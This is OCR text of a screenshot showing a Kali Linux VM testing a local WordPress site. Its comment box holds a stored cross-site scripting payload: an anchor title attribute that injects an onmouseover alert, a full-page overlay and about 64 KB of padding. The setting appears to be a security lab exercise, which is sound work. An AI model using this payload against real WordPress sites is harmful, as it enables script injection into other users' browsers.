 ali (Snapshot 1) [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
1 2 3 4 3 12:52
t Post | sadsd
wpdistillery.vm/2022/10/27/test-post/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sadsd 4 0 New Edit Post Howdy, Zero
ARCHIVES
October 2022
CATEGORIES
Uncategorized
META
Site Admin
Log out
Entries RSS
Comments RSS
WordPress.org
COMMENT
<a title='x onmouseover=alert(unescape(/hello%20world/.source))
style=position:absolute;left:0;top:0;width:5000px;height:5000px
AAAAAAAAAAAA...[64 kb]..AAA'></a>
You may use these HTML tags and attributes: <a href="" title=""> <abbr title="">
<acronym title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em>
<i> <q cite=""> <s> <strike> <strong>
POST COMMENT
Right Ctrl
12:52 PM